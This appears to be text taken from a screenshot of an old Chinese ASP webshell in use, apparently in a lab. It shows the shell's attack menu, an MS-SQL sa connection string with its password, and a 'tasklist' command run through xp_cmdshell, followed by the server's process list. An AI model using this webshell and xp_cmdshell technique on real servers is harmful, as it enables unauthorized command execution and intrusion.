 2022/3/30 19:18:31
Sysinfo IISSpy WebShell Command SqlTools SuExp PortScan RegShell Logout
Copyright (C) 2009 Bin -> WwW.Zhack.Cn -> Reverse-IP
ConnString : server=192.168.22.133;UID=sa;PWD=pass123@.com;database=master;Provider=SQLOLED
MS-SQL MS-Access Sumbit
DataBase SA_Exec SQL_Dir
XP_cmdshell exec
Exec master.dbo.xp_cmdshell 'tasklist /SVC' SA_Exec
映像名称 PID 服务
System Idle Process 0 暂缺
System 4 暂缺
smss.exe 236 暂缺
csrss.exe 352 暂缺
csrss.exe 444 暂缺
wininit.exe 472 暂缺
winlogon.exe 480 暂缺
services.exe 544 暂缺
lsass.exe 552 SamSs
svchost.exe 608 BrokerInfrastructure, Dcom
PlugPlay, Pow
svchost.exe 636 RpcEptMapper, RpcSs
dwm.exe 736 暂缺
svchost.exe 852 Dhcp, EventLog, lmhosts,
svchost.exe 892 BITS, gpsvc, IKEEXT, iph
LanmanServer,
ShellHWDetecti
svchost.exe 920 EventSystem, FontCache, ne
WinHttpAutoPro
svchost.exe 992 CryptSvc, Dnscache, Lanman
NlaSvc, WinRM
svchost.exe 1004 BFE, DPS, MpsSvc